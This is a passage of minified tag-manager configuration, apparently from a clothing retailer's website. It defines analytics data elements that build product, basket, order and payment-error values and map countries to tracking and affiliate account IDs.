List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[d];for(var u=utag_data.products.length,d=0;d<u;d++)(utag_data.products[d].name.startsWith("Paper Voucher")||utag_data.products[d].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[d].name+";;;;eVar14="+utag_data.products[d].sku+"|evar23="+utag_data.products[d].design,basket_subtotal+=Number(utag_data.products[d].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var l=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var u=0;u<l;u++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[u];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var d=utag_data.products[c].promotion_active.length;promotion_active="";for(u=0;u<d;u++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[u];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(u=0;u<m;u++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[u];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var s=utag_data.products[t].eligible_promotion[l],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[l],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[l],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var l=0;l<o;l++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[l];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(l=0;l<n;l++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[l];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(l=0;l<c;l++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[l];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var u=utag_data.alterations.length;for(t=0;t<u;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var d=utag_data.products.length,m=0;m<d;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var 